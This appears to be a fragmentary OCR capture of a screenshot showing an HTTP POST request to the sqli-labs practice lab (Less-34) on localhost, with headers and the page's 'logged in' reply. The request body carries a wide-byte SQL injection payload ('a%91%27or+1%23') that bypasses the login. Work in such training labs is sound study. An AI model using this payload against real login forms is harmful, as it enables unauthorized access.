 Safari/537.36
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
http://localhost/sqli-labs-master/Less-34
/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=
e0c3eaffd85cc235bcae26ae8fca32ff
Connection: close
uname=a%91%27or+1%23&passwd=1&submit=
Submit
Search
没有匹配
Welcome Dhakkan
SQLI DUM
Your Login name:Dumb
Your Password:Dumb
SUCCESSFU
LOGGED